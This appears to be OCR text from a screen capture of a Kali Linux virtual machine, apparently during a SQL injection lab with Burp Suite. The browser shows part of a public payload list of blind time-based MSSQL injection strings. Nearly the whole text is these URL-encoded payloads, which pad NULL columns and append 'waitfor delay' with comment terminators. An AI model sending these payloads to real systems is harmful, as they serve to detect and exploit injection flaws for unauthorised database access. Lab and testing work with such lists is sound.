 Kali-Linux-2021.1-vbox-amd64 [Running] - Oracle VM VirtualBox
Burp Suite Community E... Firefox 05:36 AM 81%
sql-injection-payload-list/payloads-sql-blind-MSSQL-INSERT.txt at master · payloadbox/sql-injection-payload-list · GitHub - Mozilla Firefox
Vulnerability: SQL Injecti sql-injection-payload-lis
https://github.com/payloadbox/sql-injection-payload-list/blob/master/Intruder/payloads-sql-bli
Kali Linux Kali Training Kali Tools Problem loading page Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
82 "),NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20/*
83 "),NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20--
84 ,NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20/*
85 ,NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20--
',NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20/*
',NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20--
88 ",NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20/*
89 ",NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20--
90 ),NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20/*
91 ),NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20--
92 '),NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20/*
93 '),NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20--
94 "),NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20/*
95 "),NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20--
96 ,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20/*
97 ,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20--
98 ',NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20/*
99 ',NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20--
100 ",NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20/*
101 ",NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20--
102 ),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20/*
103 ),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20--
104 '),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20/*
105 '),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20--
106 "),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20/*
107 "),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL)%20waitfor%20delay%20'0:0:20'%20--